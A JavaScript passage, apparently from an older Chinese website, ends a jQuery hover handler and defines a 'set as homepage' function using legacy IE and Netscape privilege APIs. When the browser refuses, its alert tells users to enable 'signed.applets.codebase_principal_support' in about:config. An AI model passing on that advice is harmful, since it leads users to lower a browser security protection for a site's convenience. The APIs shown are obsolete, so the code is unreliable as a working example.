			$(this).removeClass("hover");

		})	

	

});

 
// 设置为主页 
function SetHome(obj,vrl){ 
try{ 
obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl); 
} 
catch(e){ 
if(window.netscape) { 
try { 
netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"); 
} 
catch (e) { 
alert("此操作被浏览器拒绝！\n请在浏览器地址栏输入“about:config”并回车\n然后将 [signed.applets.codebase_principal_support]的值设置为'true',双击即可。"); 
} 
var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch); 
prefs.setCharPref('browser.startup.homepage',vrl); 
}else{ 
alert("您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入："+vrl+"点击确定。"); 
} 
} 
} 
 
